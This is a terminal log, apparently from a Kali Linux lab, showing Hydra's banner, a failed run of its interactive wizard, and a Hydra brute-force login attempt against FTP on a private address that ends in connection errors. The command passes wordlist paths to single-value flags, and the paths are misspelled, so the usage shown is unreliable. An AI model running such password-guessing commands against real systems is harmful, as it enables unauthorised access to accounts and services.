 Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): /usr/share/wordlists/metasploit/user -P
Enter a username to test or a filename: /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 -V
Enter a password to test or a filename:
Error: pass may not be empty
┌──(kalilinuxforme㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/mrtaspoit/user -p /usr/share/wordlists/metaspoit/password ftp://192.168.1.101 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-22 01:04:59
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/mrtaspoit/user" - pass "/usr/share/wordlists/metaspoit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/mrtaspoit/user" - pass "/usr/share/wordlists/metaspoit/password" - 2 of 2 [child 0] (1/1)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/mrtaspoit/user" - pass "/usr/share/wordlists/metaspoit/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-22 01:05:08
KALI